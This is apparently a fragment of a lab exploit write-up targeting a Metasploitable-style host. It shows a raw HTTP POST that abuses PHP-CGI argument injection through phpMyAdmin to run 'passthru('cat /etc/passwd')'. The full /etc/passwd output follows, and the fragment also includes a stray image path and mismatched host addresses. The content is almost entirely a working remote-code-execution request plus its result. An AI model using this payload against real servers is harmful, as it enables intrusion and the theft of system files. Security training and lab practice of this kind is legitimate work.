 POST
http://192.168.128.129/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Content-Length: 83
Host: 192.168.128.128
<?php
passthru('cat /etc/passwd');
die();
?>
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
零组资料文库